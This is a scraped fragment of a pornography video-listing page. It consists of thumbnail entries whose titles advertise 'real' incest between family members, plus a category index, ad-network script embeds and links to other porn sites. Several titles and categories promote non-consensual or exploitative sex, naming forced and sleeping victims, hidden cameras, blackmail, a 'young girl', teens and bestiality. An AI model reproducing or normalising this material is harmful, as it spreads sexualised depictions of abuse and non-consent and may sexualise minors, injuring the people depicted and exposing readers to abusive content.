                                <p><i class="fa fa-play"></i> real incest between two sisters turns hot when they start exploring anal sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 4.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8284587076713994766/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg" alt="insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2974957306527121998/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="29492be88580824e" src="/thumbs/998/2974957306527121998_0.jpg" alt="incezt - real china incest - jav incest porn hbad 200 - mature brunette family sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real china incest - jav incest porn hbad 200 - mature brunette family sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 9.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7783581935768675619/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6c04d68809a3a523" src="/thumbs/619/7783581935768675619_0.jpg" alt="incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real mother and son homemade incezt -  2   1  - family takes care of sex addicted daughter porn - free sex with family</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3593088420358132002/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="31dd36e19e041122" src="/thumbs/2/3593088420358132002_0.jpg" alt="incezt - real sis blows brother - family sex affair - family therapy mom caught son jerking porn video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real sis blows brother - family sex affair - family therapy mom caught son jerking porn video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/439048331657039479/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg" alt="taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4178352258175309287/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="39fc7d3daefd95e7" src="/thumbs/287/4178352258175309287_0.jpg" alt="insext old father and his two daughters 01664 - family porn i - most watched incest porn video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext old father and his two daughters 01664 - family porn i - most watched incest porn video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6785194174697224027/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5e29da2702e0b75b" src="/thumbs/27/6785194174697224027_0.jpg" alt="incezt - real brother and sister hd - true incest porn videos - best incest porn stars xvideo" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister hd - true incest porn videos - best incest porn stars xvideo</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2278158889919221153/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1f9da570af888da1" src="/thumbs/153/2278158889919221153_0.jpg" alt="real incest between brother and sister, fucking and sucking each other." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between brother and sister, fucking and sucking each other.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 11.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3477434618539866310/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 5.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/771098669554450918/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ab37e278d91c1e6" src="/thumbs/918/771098669554450918_0.jpg" alt="insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext my nieces fairwell gift 01056 - 3d porn hentai incest gif - anastasia knight and tucker stevens weird family sex science</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638712696284/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1082b72ddc" src="/thumbs/284/3824942638712696284_0.jpg" alt="Horny daughter in bikini homemade creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny daughter in bikini homemade creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 8.05.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3997210958617688452/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3778f23050b4b984" src="/thumbs/452/3997210958617688452_0.jpg" alt="insext german brother and sister 01110 - anal incest porn stories - porn family matters" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 15:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext german brother and sister 01110 - anal incest porn stories - porn family matters</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 24.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942636649293811/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Mom and Son (Proven)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 17.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639842836953/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 16:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Friend Watches Mom Fuck Son and Creampie</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 6.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9134554912920678664/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7ec4754bddefb108" src="/thumbs/664/9134554912920678664_0.jpg" alt="incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7869721268152465196/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6d36ddcc3d90772c" src="/thumbs/196/7869721268152465196_0.jpg" alt="incezt - real dad and daughter selfmade - naked family sex pics - rough incest porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> incezt - real dad and daughter selfmade - naked family sex pics - rough incest porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/370683279598798514/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="524ee7a94a9c6b2" src="/thumbs/514/370683279598798514_0.jpg" alt="insext cheering up dad 00699 - real family webcam sex videos - family feud sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 34:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext cheering up dad 00699 - real family webcam sex videos - family feud sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/779654644795045760/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg" alt="real incest between an old man and a young girl provides an edgy, taboo porn experience." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> real incest between an old man and a young girl provides an edgy, taboo porn experience.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 26.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3624615292629549114/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="324d386794a2003a" src="/thumbs/114/3624615292629549114_0.jpg" alt="insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext back to her fathers lap 01624 - real son mom incest porn - girl at dinner with family sitting on dads lap are they having sex??</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/113595904958684769/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19392dfab005e61" src="/thumbs/769/113595904958684769_0.jpg" alt="Real Father-Daughter Incest Sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Real Father-Daughter Incest Sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4916314171961852947/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="443a41b110014413" src="/thumbs/947/4916314171961852947_0.jpg" alt="insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> insext his mother and his wife 01201 - brother sister incest porn blackmail - cruel family #6 porn</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 0 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4168 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2582 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1148 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 273 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5758 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1608 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1131 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 701 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 438 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dad
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1697 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daddy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4891 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3106 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/101/Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 16026 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7798885/Father/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1102 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 457 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 97 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 904 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1259 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Grandpa
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 799 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1139 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 647 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 700 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1107 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 142 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1642 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 7463 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4739 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2599 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Boy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 962 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2833 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 756 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1076 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1215 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1061 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2177 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sleeping
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 246 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 268 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 197 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1083 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 733 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1713 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uncle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 685 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 98 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 469 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
<a href="/en/search/UmVhbCBpbnNleHQgY3JlYW1waWU/" target="_self" title="Real insext creampie"><i class="fa fa-search"></i> Real insext creampie</a>   
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
